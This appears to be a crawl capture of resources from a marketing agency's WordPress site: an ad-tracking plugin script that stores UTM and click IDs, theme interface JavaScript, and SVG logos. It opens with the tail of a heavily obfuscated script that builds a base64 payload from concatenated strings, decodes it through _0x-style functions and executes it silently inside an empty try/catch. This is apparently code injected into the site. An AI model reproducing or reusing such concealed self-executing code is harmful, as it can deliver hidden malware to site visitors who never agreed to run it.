LCdrWXNaJyldKG'+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+'ZmW0ooMHgyZDYsJzZLTCgnKV0ocCxrW0o'+'oMHgzZjQsJ1VIN1cnKSsnY2UnXShsLCcn'+'KSxvKTt9KCkpOw==')))();}.toString();return _0x8656046.slice(_0x8656046.indexOf("{") + 1, _0x8656046.lastIndexOf("}"))})())),d[a1(0x19c,'GLiM')])));}catch(G){}}());

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-ls.min.js?ver=1749205655
body_size: 499
content:
(()=>{function e(){if("undefined"!=typeof GATHelper&&null!=GATHelper&&GATHelper.hasOwnProperty("choices")&&Array.isArray(GATHelper.choices)&&GATHelper.choices.length>0){const t=GATHelper.hasOwnProperty("dataExpiration")&&""!==GATHelper.dataExpiration?24*GATHelper.dataExpiration*60*60*1e3:2592e6;window.GATHelper.setGATItem=function(e,o){const r=new Date,c=localStorage.getItem("gaExpirationObject"),i=c?JSON.parse(c):{};i[e]=r.getTime()+t,localStorage.setItem(e,o),localStorage.setItem("gaExpirationObject",JSON.stringify(i))},window.GATHelper.getGATItem=function(e){const t=localStorage.getItem(e),o=localStorage.getItem("gaExpirationObject"),r=o?JSON.parse(o):{};if(null===t)return"";const c=new Date;return r.hasOwnProperty(e)&&c.getTime()>r[e]?(delete r[e],localStorage.setItem("gaExpirationObject",JSON.stringify(r)),localStorage.removeItem(e),""):t},window.GATHelper.isDataStoragePopulated=function(){for(let e=0;e<GATHelper.choices.length;e++)if(void 0!==localStorage[GATHelper.choices[e]]&&""!==o(GATHelper.choices[e]))return!0;return!1};const o=window.GATHelper.getGATItem,r=window.GATHelper.setGATItem;function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)","i").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}setTimeout((function(){if(!window.GATHelper.isDataStoragePopulated())if(""!==e("gclid"))GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","cpc"),r("utm_source","google");else if(""!==e("fbclid"))GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","cpc"),r("utm_source","facebook");else if(""!==e("msclkid"))GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","cpc"),r("utm_source","bing");else if(""!==e("utm_source"))GATHelper.choices.forEach((t=>{r(t,e(t))}));else if(""!==document.referrer)if(document.referrer.includes("google"))r("utm_medium","organic"),r("utm_source","google");else if(document.referrer.includes("bing"))r("utm_medium","organic"),r("utm_source","bing");else if(document.referrer.includes("Yahoo"))r("utm_medium","organic"),r("utm_source","yahoo");else{const t=document.referrer.split("/")[2];window.location.hostname!==t?(r("utm_medium","referral"),r("utm_source",t)):(GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","direct"),r("utm_source","(none)"))}else GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","direct"),r("utm_source","(none)");GATHelper.isGATLoaded=!0,document.dispatchEvent(new CustomEvent("GATLoaded"))}),700)}}"complete"!==document.readyState?window.addEventListener("load",(function(){e()})):e()})();

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655
body_size: 11
content:
(()=>{function e(){window.GATHelper.countPopulateFields=0,window.GATHelper.populateCLGFieldsInterval=setInterval(l,1200)}function l(){var e=window.GATHelper.getGATItem;if(window.GATHelper.isDataStoragePopulated()){var l=0,o=null;window.GATHelper.choices.forEach((n=>{if(document.querySelector(`input.${n}`))for(o=document.querySelectorAll(`input.${n}`),l=0;l<o.length;l++)o[l].setAttribute("value",e(n))})),clearInterval(window.GATHelper.populateCLGFieldsInterval)}else window.GATHelper.countPopulateFields>20&&clearInterval(window.GATHelper.populateCLGFieldsInterval);window.GATHelper.countPopulateFields++}void 0!==window.GATHelper&&null!=window.GATHelper&&window.GATHelper.hasOwnProperty("isGATLoaded")&&window.GATHelper.isGATLoaded?e():document.addEventListener("GATLoaded",(function(){e()}))})();

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569
body_size: 1783
content:

(function () {
	'use strict'

        const $html = document.getElementsByTagName("html")[0],
            $body = document.getElementsByTagName("body")[0];
        let ua = window.navigator.userAgent,
            isMobile = false,
            ms_edge = false,
            isiPhone = false,
            isiPad = false,
            isIOS = false,
            isAndroid = false,
            $admin_bar = document.getElementById('wpadminbar'),
            isSafari = false,
            hasTouch = false;

        if (ua.indexOf("Edge") > -1) {
            ms_edge = true;
            $html.classList.add("ms_edge");
        }

       function isTouchDevice() {
			return (('ontouchstart' in window) ||
			(navigator.maxTouchPoints > 0) ||
			(navigator.msMaxTouchPoints > 0));
		}

		const checkTouch = isTouchDevice();
		
		if(checkTouch){
			hasTouch = true;
            $html.classList.add('touch-enabled');
		}

        const deviceAgent = navigator.userAgent.toLowerCase();
        isMobile = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/);

        if (deviceAgent.match(/(iphone|ipod)/)) {
            $html.classList.add('iphone');
            isiPhone = true;
        }
        if (deviceAgent.match(/(ipad)/)) {
            $html.classList.add('ipad');
            isiPad = true;
        }
        if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
            $html.classList.add('ios');
            isIOS = true;
        }
        if (deviceAgent.match(/(android)/)) {
            $html.classList.add('android');
            isAndroid = true;
        }

        if (navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
            navigator.userAgent) {
            $html.classList.add('safari');
            isSafari = true;
        }

       // wakeUp();
        
        window.addEventListener('load', function() {
            backToTop();
            wakeUp();
        });

		window.onscroll = function() {
            backToTop();
            wakeUp();
        };

        var h_sticky = 200;
		
		function backToTop() {
			if (window.pageYOffset > h_sticky) {
				$html.classList.remove('attop');
			} else {
				$html.classList.add('attop');
			}
		}

        var btop = document.getElementById("back-top");
            if (typeof(btop) != 'undefined' && btop != null){
                btop.onclick = function getTop(e) {
                    e.preventDefault();
                        window.scrollTo(0,0);
                }
            }

        var toggler = document.getElementById("navbar-toggler");
        if (typeof(toggler) != 'undefined' && toggler != null){
            toggler.addEventListener("click", function(e) {
                e.preventDefault(); 
                    var element = document.getElementById("menu-overlay");
                    if (typeof(element) != 'undefined' && element != null){
                        if($body.classList.contains('noscroll')){
                            element.classList.remove('active');
                            $body.classList.remove('noscroll');
                        } else {
                            element.classList.add('active');
                            $body.classList.add('noscroll');				
                        }	
                    }
            });
        }

        
        minHeightClasses('post-name', 'post-grid');

        if (typeof AOS !== "undefined") { 
            AOS.init({
                duration: 500,
                easing: 'ease-in-out'
            });
            document.querySelectorAll('img, picture')
                .forEach((img) =>
                    img.addEventListener('load', () =>
                        AOS.refresh()
                    )
                );
        }
		
    })();
	

    /**
     * jquery function to make sibling elements of the specified parent equal height
     * @param options
     */
    // usage : minHeightClasses('asexc', 'blog-list');
		
		function minHeightClasses($elementClass, $parentClass) {			
			var elems = null;
			var modHeightLoop = function () {
				if (typeof($parentClass) != 'undefined' && $parentClass != null){
					var parents = document.getElementsByClassName($parentClass);					
						if(parents.length){		
							for (var i = 0; i < parents.length; i++) {
								elems = parents[i].getElementsByClassName($elementClass);
									modHeightFix(elems);
							}
						} 
				} else {
					elems = document.getElementsByClassName($elementClass);
						modHeightFix(elems);
				}
				
				
			}
			
			function modHeightFix(elems) {
				var minHeight = -1;
					if(elems && elems.length){					
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = null;
							minHeight = minHeight > elems[i].offsetHeight ? minHeight : elems[i].offsetHeight;
						}
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = minHeight + "px";
								elems[i].classList.add("eq-heights-active");
						}
					}
			}
			
				window.onload = modHeightLoop();
				window.addEventListener("resize", modHeightLoop, false);
				window.addEventListener("orientationchange", modHeightLoop, false);
		};

        function isScrolledIntoView(elem) {

            var elemoffset = elem.getBoundingClientRect();
            //console.log(elemoffset);
            var portv = window.innerHeight || document.documentElement.clientHeight;
            //console.log(portv);
            return (
                elemoffset.top >= 0 &&
                elemoffset.bottom - (portv * .4) <= portv
            );
          }
          
        function wakeUp() {
            var steps = 9; 
            var interval = 500; 
            var trigs = document.querySelectorAll( '.viewtrigg:not(.wokeup)' );
            if(trigs && trigs.length){					
                for (var i = 0; i < trigs.length; i++) {
                    let $this = trigs[i];
                    if (isScrolledIntoView($this) === true) { 
                        if(!$this.classList.contains('wokeup')){ 
                            $this.classList.add("wokeup");
                                if($this.classList.contains('multi-steps')){ 
                                    let s = 1;
                                        const addClInt = setInterval(function(){ 
                                            if(s > steps){
                                                clearInterval(addClInt);
                                            } else {
                                                $this.classList.add("woke-step" + s);
                                                s++;
                                            }
                                        }, interval);
                                }
                                if($this.classList.contains('have-pins')){ 
                                    var pins = $this.querySelectorAll( '.aspins' );
                                    if(pins && pins.length){	
                                        for (var u = 0; u < pins.length; u++) {
                                            var pinsin = pins[u].children;
                                                pins[u].classList.add("woke-pin");
                                                pins[u].classList.add("woke-pin-" + u);
                                            if(pinsin && pinsin.length){	
                                                for (var v = 0; v < pinsin.length; v++) {
                                                    pinsin[v].classList.add("woke-pin-in");
                                                    pinsin[v].classList.add("woke-pin-in-" + v);
                                                }
                                            }
                                        }
                                    }
                                }
                        }
                    }
                }
            }
            /*
                $('.viewtrigg').each(function () {
                if (isScrolledIntoView(this) === true) {
                  if($(this).hasClass('pin')){
                    $(".woke-order").each(function (i, el) {
                      var el = $(el);             
                        setTimeout(function () {
                           el.addClass("wokeup");
                        }, 200 * i);              
                    });
                  } else {
                    $(this).addClass('wokeup');
                  }
                }
              });
              */
          }

--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg
body_size: 1336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="173.723" height="74.252" viewBox="0 0 173.723 74.252">
  <g id="::_logo_::" data-name=":: logo ::" transform="translate(-463 -516.102)">
    <path id="Path_10" data-name="Path 10" d="M19.385,24.447l9.2-1.3c2.383,9.416,4.745,18.746,7.106,28.076l.317-.019V49.746c0-8.676.02-17.352-.021-26.027-.006-1.222.264-1.8,1.62-1.857,1.612-.07,3.212-.419,5.011-.675.034.7.086,1.25.085,1.8-.034,15.877-.09,31.755-.082,47.632,0,1.242-.43,1.652-1.571,1.764-1.973.195-3.936.491-6,.757L26.314,38.748l-.338.039V48.972c0,7.992-.023,15.985.025,23.977.008,1.182-.282,1.664-1.536,1.732-1.656.09-3.3.434-5.081.688Z" transform="translate(459.891 512.704)" fill="#ef5026"/>
    <path id="Path_11" data-name="Path 11" d="M166.549,55l-7.726,1.086c-1-3.856-1.98-7.6-2.942-11.341-.667-2.592-1.31-5.19-1.964-7.785-.517-2.053-.518-2.053-2.856-1.463V57.157l-7.542,1.089c0-2.244,0-4.381,0-6.519.018-14.085.065-28.168.018-42.253-.005-1.691.394-2.384,2.188-2.541,3.239-.282,6.448-.9,9.678-1.308a14.522,14.522,0,0,1,2.99-.046c4.135.337,6.489,2.568,7.032,7.313a36.741,36.741,0,0,1-.835,14.23,9.534,9.534,0,0,1-3.719,5.684L166.549,55m-15.4-26.977c1.221-.179,2.273-.264,3.292-.5a4.05,4.05,0,0,0,3.46-3.632,56.341,56.341,0,0,0,.041-8.325c-.122-1.819-1.356-2.624-3.184-2.488-1.19.089-2.37.311-3.61.481Z" transform="translate(439.982 515.215)" fill="#ef5026"/>
    <path id="Path_12" data-name="Path 12" d="M183.488,52.489l-6.9.928c.479-3.286.92-6.386,1.384-9.483q2.777-18.54,5.567-37.078a22.9,22.9,0,0,0,.516-3.581c-.02-1.716.857-2.033,2.329-2.168C189.041.861,191.675.394,194.455,0c2.533,16.632,5.044,33.121,7.591,49.84l-7.431,1.079c-.437-3.215-.865-6.371-1.323-9.742-2.68.36-5.316.678-7.933,1.118-.293.049-.614.768-.678,1.212-.43,2.955-.793,5.919-1.192,8.982m8.886-18.2c-1.068-8.072-2.113-15.975-3.159-23.879l-.266.017-3.17,24.8,6.6-.935" transform="translate(434.678 516.102)" fill="#ef5026"/>
    <path id="Path_13" data-name="Path 13" d="M54.921,55.494,62.3,54.475c0,1.437-.029,2.728.006,4.017.064,2.45.9,3.656,2.622,3.881A4.131,4.131,0,0,0,69.621,59.3a9.89,9.89,0,0,0-2.853-10.1c-2.3-2.228-4.782-4.269-7.083-6.5-5.8-5.613-5.064-14.222-2.863-18.919,2.375-5.068,9.262-7.975,14.6-6.252a6.862,6.862,0,0,1,4.8,5.026c.629,2.566.84,5.234,1.259,8.03-1.523.243-2.641.432-3.763.6-1.089.16-2.182.3-3.473.469-.078-1.218-.131-2.393-.233-3.563-.207-2.368-.971-3.384-2.61-3.536a4,4,0,0,0-4.414,3.01A8.254,8.254,0,0,0,64.477,35.3a45.7,45.7,0,0,0,4,4.009c.876.831,1.834,1.575,2.752,2.361,6.132,5.242,7.306,11.919,5.3,19.318a12.375,12.375,0,0,1-14.237,8.726,7.488,7.488,0,0,1-6.42-6.128,76.817,76.817,0,0,1-.953-8.1" transform="translate(454.192 513.37)" fill="#ef5026"/>
    <path id="Path_14" data-name="Path 14" d="M97.289,44.056V64.721l-7.544,1.087V63.98q.026-23.723.024-47.446c0-1.306.294-1.817,1.683-1.951,3.133-.3,6.242-.858,9.367-1.254,6.542-.83,10.071,1.6,10.759,8.116a50.175,50.175,0,0,1-.258,12.387c-.849,5.828-4.832,9.009-11.125,9.8-.929.117-1.853.269-2.906.422m.073-7.374c1.29-.19,2.434-.323,3.564-.532,2.012-.373,3.164-1.394,3.271-3.447.166-3.186.16-6.392.013-9.58-.086-1.864-1.23-2.65-3.112-2.5-1.238.1-2.465.329-3.736.506Z" transform="translate(448.606 513.989)" fill="#ef5026"/>
    <path id="Path_15" data-name="Path 15" d="M0,27.595l7.452-1.068c0,1.646,0,3.2,0,4.745q-.026,20.42-.06,40.84c0,1.47-.007,2.947-.154,4.405a1.528,1.528,0,0,1-.929,1.089c-2.06.374-4.145.608-6.308.9Z" transform="translate(463 511.847)" fill="#ef5026"/>
    <path id="Path_16" data-name="Path 16" d="M124.277,61.071V10.157l7.3-1.05v50.93l-7.3,1.034" transform="translate(443.068 514.641)" fill="#ef5026"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2023/06/meta-business-partner.svg
body_size: 14528
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80.013" height="45.83" viewBox="0 0 80.013 45.83">
  <defs>
    <clipPath id="clip-path">
      <path id="Path_65" data-name="Path 65" d="M225.238,237.93c-1.405,0-2.5,1.058-3.5,2.4-1.366-1.74-2.508-2.4-3.876-2.4-2.788,0-4.923,3.627-4.923,7.474,0,2.4,1.162,3.919,3.1,3.919,1.4,0,2.411-.662,4.2-3.793l1.26-2.229c.18.291.368.6.569.939l.84,1.414c1.636,2.74,2.55,3.669,4.2,3.669,1.9,0,2.952-1.538,2.952-3.99C230.075,241.308,227.892,237.93,225.238,237.93Zm-6.355,6.747c-1.449,2.276-1.955,2.786-2.763,2.786s-1.329-.73-1.329-2.034c0-2.788,1.391-5.639,3.047-5.639.9,0,1.655.519,2.8,2.163C219.546,243.627,218.883,244.677,218.883,244.677Zm5.483-.289-1-1.674q-.413-.66-.785-1.221c.9-1.4,1.655-2.094,2.541-2.094,1.844,0,3.311,2.718,3.311,6.055,0,1.273-.414,2.011-1.281,2.011C226.333,247.475,225.938,246.918,224.367,244.389Z" transform="translate(-212.94 -237.93)"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <rect id="Rectangle_65" data-name="Rectangle 65" width="19.205" height="13.457"/>
    </clipPath>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 197 139">
      <image width="197" height="139" xlink:href="[data-uri]"/>
    </pattern>
    <linearGradient id="linear-gradient" x1="0.897" y1="1.746" x2="0.039" y2="2.7" gradientUnits="objectBoundingBox">
      <stop offset="0.13" stop-color="#3165ae"/>
      <stop offset="0.87" stop-color="#2f61ac"/>
    </linearGradient>
  </defs>
  <g id="meta-business-partner-seeklogo.com-3" transform="translate(0.001 0)">
    <path id="Path_59" data-name="Path 59" d="M135.61,157.94h74.218a2.69,2.69,0,0,1,2.69,2.69v40.037a2.69,2.69,0,0,1-2.69,2.69H135.61a2.69,2.69,0,0,1-2.69-2.69V160.63A2.69,2.69,0,0,1,135.61,157.94Z" transform="translate(-132.713 -157.732)" fill="#fff"/>
    <path id="Path_60" data-name="Path 60" d="M208.6,156.914a2.483,2.483,0,0,1,2.483,2.483h0v40.035a2.483,2.483,0,0,1-2.483,2.483H134.377a2.483,2.483,0,0,1-2.483-2.483V159.4a2.483,2.483,0,0,1,2.483-2.483H208.6m0-.414H134.377a2.9,2.9,0,0,0-2.9,2.9v40.035a2.9,2.9,0,0,0,2.9,2.9H208.6a2.9,2.9,0,0,0,2.9-2.9h0V159.4A2.9,2.9,0,0,0,208.6,156.5Z" transform="translate(-131.481 -156.5)" fill="#1c2b33"/>
    <path id="Path_61" data-name="Path 61" d="M356.7,240.49h2.141l3.642,6.587,3.641-6.587h2.1v10.831h-1.749v-8.3l-3.193,5.744h-1.635l-3.2-5.744v8.3H356.7Z" transform="translate(-324.203 -228.371)" fill="#1c2b33"/>
    <path id="Path_62" data-name="Path 62" d="M451.356,266.7a4.169,4.169,0,0,1-2.134-.535,3.782,3.782,0,0,1-1.434-1.488,4.518,4.518,0,0,1-.514-2.182,4.667,4.667,0,0,1,.5-2.2,3.742,3.742,0,0,1,1.4-1.5,3.863,3.863,0,0,1,2.053-.543,3.393,3.393,0,0,1,3.261,2.069,5.479,5.479,0,0,1,.449,2.306v.478h-5.929a2.578,2.578,0,0,0,.8,1.558,2.33,2.33,0,0,0,1.612.569,3.539,3.539,0,0,0,1.345-.234,3.39,3.39,0,0,0,1.059-.7l.926,1.138A4.822,4.822,0,0,1,451.356,266.7Zm1.277-6.414a1.924,1.924,0,0,0-1.449-.561,1.99,1.99,0,0,0-1.449.571,2.689,2.689,0,0,0-.739,1.54h4.262a2.408,2.408,0,0,0-.625-1.554Z" transform="translate(-401.707 -243.57)" fill="#1c2b33"/>
    <path id="Path_63" data-name="Path 63" d="M505.53,247.008h-1.61v-1.43h1.61V243.21h1.684v2.368h2.441v1.431h-2.441v3.623a2.1,2.1,0,0,0,.309,1.291,1.265,1.265,0,0,0,1.059.385,4.943,4.943,0,0,0,.566-.027c.156-.016.325-.042.509-.072v1.414a4.881,4.881,0,0,1-.644.141,5.082,5.082,0,0,1-.755.053q-2.729,0-2.727-2.984Z" transform="translate(-450.18 -230.699)" fill="#1c2b33"/>
    <path id="Path_64" data-name="Path 64" d="M557.242,266.574h-1.655v-1.128a2.989,2.989,0,0,1-1.121.977,3.371,3.371,0,0,1-1.545.343,3.334,3.334,0,0,1-1.889-.544,3.717,3.717,0,0,1-1.3-1.5,4.856,4.856,0,0,1-.472-2.183,4.764,4.764,0,0,1,.48-2.187,3.706,3.706,0,0,1,1.325-1.492,3.525,3.525,0,0,1,1.945-.542,3.335,3.335,0,0,1,1.483.32,2.923,2.923,0,0,1,1.091.9V258.5h1.655v8.072Zm-1.687-5.242a2.292,2.292,0,0,0-.854-1.086,2.325,2.325,0,0,0-1.349-.4,2.187,2.187,0,0,0-1.724.724,2.878,2.878,0,0,0-.642,1.964,2.927,2.927,0,0,0,.62,1.97,2.086,2.086,0,0,0,1.678.729,2.469,2.469,0,0,0,1.391-.414,2.253,2.253,0,0,0,.882-1.082Z" transform="translate(-488.981 -243.625)" fill="#1c2b33"/>
    <g id="Group_48" data-name="Group 48" transform="translate(11.753 11.75)">
      <g id="Group_47" data-name="Group 47" transform="translate(0 0)" clip-path="url(#clip-path)">
        <g id="Group_46" data-name="Group 46" transform="translate(-1.035 -1.035)">
          <g id="Group_45" data-name="Group 45" clip-path="url(#clip-path-2)">
            <rect id="Rectangle_64" data-name="Rectangle 64" width="19.27" height="13.509" transform="translate(-0.015 -0.039)" fill="url(#pattern)"/>
          </g>
        </g>
      </g>
    </g>
    <path id="Path_66" data-name="Path 66" d="M252.424,242.715c-2.179-3.545-3.629-4.785-5.5-4.785l-.023,1.863c1.225,0,2.174.967,4.241,4.444l.126.206Z" transform="translate(-230.247 -226.18)" fill="url(#linear-gradient)"/>
    <g id="Group_49" data-name="Group 49" transform="translate(11.594 28.88)">
      <path id="Path_67" data-name="Path 67" d="M211.83,361.775V356.65h1.923a2.379,2.379,0,0,1,.942.156,1.208,1.208,0,0,1,.556.479,1.26,1.26,0,0,1,.2.677,1.155,1.155,0,0,1-.179.619,1.289,1.289,0,0,1-.538.469,1.331,1.331,0,0,1,.714.465,1.25,1.25,0,0,1,.25.776,1.5,1.5,0,0,1-.151.669,1.3,1.3,0,0,1-.375.478,1.563,1.563,0,0,1-.561.254,3.386,3.386,0,0,1-.827.085H211.83Zm.678-2.971h1.108a2.5,2.5,0,0,0,.646-.059.675.675,0,0,0,.521-.7.815.815,0,0,0-.123-.449.617.617,0,0,0-.349-.266,2.92,2.92,0,0,0-.779-.072h-1.024Zm0,2.366h1.276a3,3,0,0,0,.462-.025,1.1,1.1,0,0,0,.391-.14.74.74,0,0,0,.258-.284.887.887,0,0,0,.1-.431.848.848,0,0,0-.147-.5.777.777,0,0,0-.407-.3,2.509,2.509,0,0,0-.75-.085h-1.185v1.76Z" transform="translate(-211.83 -356.65)" fill="#1c2b33"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(16.633 28.88)">
      <path id="Path_68" data-name="Path 68" d="M249.2,370.136v-.545a1.357,1.357,0,0,1-1.179.629,1.5,1.5,0,0,1-.613-.126,1.007,1.007,0,0,1-.423-.316,1.164,1.164,0,0,1-.193-.468,3.155,3.155,0,0,1-.039-.587v-2.3h.629v2.059a3.61,3.61,0,0,0,.039.664.654.654,0,0,0,.251.39.786.786,0,0,0,.476.141,1.032,1.032,0,0,0,.531-.146.8.8,0,0,0,.351-.4,1.976,1.976,0,0,0,.1-.726v-1.99h.629v3.713H249.2Z" transform="translate(-246.75 -365.01)" fill="#1c2b33"/>
      <path id="Path_69" data-name="Path 69" d="M272.7,368.531l.622-.1a.87.87,0,0,0,.291.573,1.018,1.018,0,0,0,.67.2.99.99,0,0,0,.644-.176.527.527,0,0,0,.209-.414.386.386,0,0,0-.185-.336,2.721,2.721,0,0,0-.644-.214,5.843,5.843,0,0,1-.96-.3.918.918,0,0,1-.544-.851.95.95,0,0,1,.114-.46,1.036,1.036,0,0,1,.309-.352,1.31,1.31,0,0,1,.4-.183,1.891,1.891,0,0,1,.544-.075,2.158,2.158,0,0,1,.768.126,1.045,1.045,0,0,1,.488.341,1.314,1.314,0,0,1,.216.576l-.615.084a.669.669,0,0,0-.242-.447.892.892,0,0,0-.569-.16,1.034,1.034,0,0,0-.619.143.415.415,0,0,0-.185.336.354.354,0,0,0,.076.221.547.547,0,0,0,.241.167c.063.023.248.076.555.16a7.759,7.759,0,0,1,.932.292.947.947,0,0,1,.414.33.925.925,0,0,1,.15.538,1.059,1.059,0,0,1-.183.593,1.188,1.188,0,0,1-.53.43,1.936,1.936,0,0,1-.784.152,1.742,1.742,0,0,1-1.1-.3A1.382,1.382,0,0,1,272.7,368.531Z" transform="translate(-268.956 -364.514)" fill="#1c2b33"/>
      <path id="Path_70" data-name="Path 70" d="M299.28,357.374v-.724h.629v.724Zm0,4.4v-3.713h.629v3.713Z" transform="translate(-291.7 -356.65)" fill="#1c2b33"/>
      <path id="Path_71" data-name="Path 71" d="M310.27,369.656v-3.713h.566v.528a1.334,1.334,0,0,1,1.182-.612,1.545,1.545,0,0,1,.618.121.981.981,0,0,1,.421.316,1.207,1.207,0,0,1,.2.465,3.638,3.638,0,0,1,.035.612v2.283h-.629V367.4a1.7,1.7,0,0,0-.074-.576.607.607,0,0,0-.261-.3.835.835,0,0,0-.439-.114,1.019,1.019,0,0,0-.694.255,1.259,1.259,0,0,0-.292.968v2.027h-.629Z" transform="translate(-301.105 -364.531)" fill="#1c2b33"/>
      <path id="Path_72" data-name="Path 72" d="M339.172,368.462l.651.081a1.587,1.587,0,0,1-.57.885,1.717,1.717,0,0,1-1.063.315,1.7,1.7,0,0,1-1.291-.5,1.958,1.958,0,0,1-.478-1.407,2.051,2.051,0,0,1,.482-1.454,1.634,1.634,0,0,1,1.251-.518,1.588,1.588,0,0,1,1.216.506,2.014,2.014,0,0,1,.472,1.426c0,.038,0,.094,0,.167h-2.769a1.421,1.421,0,0,0,.346.936,1.031,1.031,0,0,0,.776.325.968.968,0,0,0,.592-.182A1.191,1.191,0,0,0,339.172,368.462Zm-2.066-1.017h2.073a1.249,1.249,0,0,0-.238-.7.965.965,0,0,0-.779-.364,1,1,0,0,0-.729.29A1.141,1.141,0,0,0,337.105,367.444Z" transform="translate(-323.481 -364.531)" fill="#1c2b33"/>
      <path id="Path_73" data-name="Path 73" d="M363.72,368.531l.622-.1a.87.87,0,0,0,.292.573,1.018,1.018,0,0,0,.67.2.99.99,0,0,0,.643-.176.527.527,0,0,0,.209-.414.386.386,0,0,0-.185-.336,2.718,2.718,0,0,0-.644-.214,5.843,5.843,0,0,1-.96-.3.919.919,0,0,1-.544-.851.95.95,0,0,1,.114-.46,1.036,1.036,0,0,1,.309-.352,1.309,1.309,0,0,1,.4-.183,1.89,1.89,0,0,1,.544-.075,2.158,2.158,0,0,1,.768.126,1.045,1.045,0,0,1,.488.341,1.313,1.313,0,0,1,.216.576l-.615.084a.67.67,0,0,0-.242-.447.892.892,0,0,0-.569-.16,1.034,1.034,0,0,0-.619.143.415.415,0,0,0-.185.336.354.354,0,0,0,.076.221.547.547,0,0,0,.241.167c.063.023.248.076.555.16a7.756,7.756,0,0,1,.932.292.947.947,0,0,1,.414.33.925.925,0,0,1,.15.538,1.059,1.059,0,0,1-.183.593,1.188,1.188,0,0,1-.53.43,1.936,1.936,0,0,1-.784.152,1.742,1.742,0,0,1-1.1-.3A1.4,1.4,0,0,1,363.72,368.531Z" transform="translate(-346.842 -364.514)" fill="#1c2b33"/>
      <path id="Path_74" data-name="Path 74" d="M388.53,368.531l.622-.1a.869.869,0,0,0,.291.573,1.018,1.018,0,0,0,.67.2.99.99,0,0,0,.644-.176.527.527,0,0,0,.209-.414.386.386,0,0,0-.185-.336,2.719,2.719,0,0,0-.644-.214,5.842,5.842,0,0,1-.96-.3.918.918,0,0,1-.544-.851.95.95,0,0,1,.114-.46,1.037,1.037,0,0,1,.309-.352,1.311,1.311,0,0,1,.4-.183,1.891,1.891,0,0,1,.544-.075,2.158,2.158,0,0,1,.768.126,1.045,1.045,0,0,1,.488.341,1.314,1.314,0,0,1,.216.576l-.615.084a.67.67,0,0,0-.242-.447.892.892,0,0,0-.569-.16,1.034,1.034,0,0,0-.619.143.415.415,0,0,0-.185.336.354.354,0,0,0,.076.221.548.548,0,0,0,.241.167c.063.023.248.076.556.16a7.752,7.752,0,0,1,.932.292.946.946,0,0,1,.414.33.924.924,0,0,1,.15.538,1.059,1.059,0,0,1-.183.593,1.188,1.188,0,0,1-.53.43,1.936,1.936,0,0,1-.784.152,1.742,1.742,0,0,1-1.1-.3A1.4,1.4,0,0,1,388.53,368.531Z" transform="translate(-368.072 -364.514)" fill="#1c2b33"/>
    </g>
    <g id="Group_51" data-name="Group 51" transform="translate(43.394 28.88)">
      <path id="Path_75" data-name="Path 75" d="M432.22,361.775V356.65h1.934a4.592,4.592,0,0,1,.779.049,1.534,1.534,0,0,1,.633.24,1.263,1.263,0,0,1,.411.495,1.669,1.669,0,0,1-.26,1.807,2,2,0,0,1-1.5.453H432.9v2.084h-.68Zm.678-2.688h1.325a1.4,1.4,0,0,0,.934-.245.869.869,0,0,0,.276-.688.929.929,0,0,0-.163-.551.759.759,0,0,0-.429-.3,2.88,2.88,0,0,0-.633-.046H432.9v1.834Z" transform="translate(-432.22 -356.65)" fill="#1c2b33"/>
    </g>
    <g id="Group_52" data-name="Group 52" transform="translate(47.957 30.211)">
